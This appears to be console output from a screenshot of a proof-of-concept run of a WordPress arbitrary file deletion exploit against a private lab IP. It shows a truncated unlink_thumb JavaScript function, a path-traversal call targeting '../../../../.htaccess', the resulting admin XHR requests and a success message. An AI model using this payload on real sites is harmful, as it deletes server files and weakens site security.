 JQMIGRATE: Migrate is installed, version 1.4.1
XHR POST http://192.168.197.174/wp-admin/admin-ajax.php
function unlink_thumb(thumb) {
$nonce_id = document.getElementById("_wpnonce").value
if (thumb == null) {
console.log("specify a file to delete")…
undefined
unlink_thumb("../../../../.htaccess")
undefined
XHR POST http://192.168.197.174/wp-admin/post.php?post=14
XHR GET http://192.168.197.174/wp-admin/post.php?post=14&action=edit&message=4
XHR GET http://192.168.197.174/wp-admin/post.php?post=14&action=delete&_wpnonce=94dd71be59
XHR GET http://192.168.197.174/wp-admin/upload.php?deleted=1
Arbitrary file deletion of ../../../../.htaccess succeed!